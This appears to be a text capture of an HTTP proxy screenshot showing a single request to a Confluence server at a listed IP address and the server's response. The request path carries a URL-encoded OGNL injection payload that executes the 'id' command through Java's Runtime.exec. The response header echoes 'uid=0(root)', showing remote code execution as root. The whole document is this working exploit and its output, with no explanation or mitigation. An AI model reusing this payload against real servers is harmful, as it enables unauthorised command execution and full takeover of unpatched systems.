 Request TEXT HEX 热加载标签 URL 历史
1 GET /%24%7B%28%23a%3D%40org.apache.commons.io.
IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.
exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.
opensymphony.webwork.ServletActionContext%40getResponse%28%29.
setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Referer: http://103.4.138.242:8090/%24%7B%28%23a%3D%40org.apache.
commons.io.IOUtils%40toString%28%40java.lang.
Runtime%40getRuntime%28%29.exec%28%22id%22%29.
getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.
webwork.ServletActionContext%40getResponse%28%29.
setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
10 X-Requested-With: XMLHttpRequest
11
12
Response TEXT HEX 100ms 详情
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 X-ASEN: YOU MAKE ME A SAD PANDA.
4 X-Confluence-Request-Time: 1654305907370
5 Set-Cookie: JSESSIONID=BBAA5C2278E1293C56A895E47B233146; Path=/;
HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=0(root) gid=0(root) ?=0(root)
11 Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.
apache.commons.io.IOUtils%40toString%28%40java.lang.
Runtime%40getRuntime%28%29.exec%28%22id%22%29.
getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.
webwork.ServletActionContext%40getResponse%28%29.
setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Date: Sat, 04 Jun 2022 01:25:07 GMT
14
15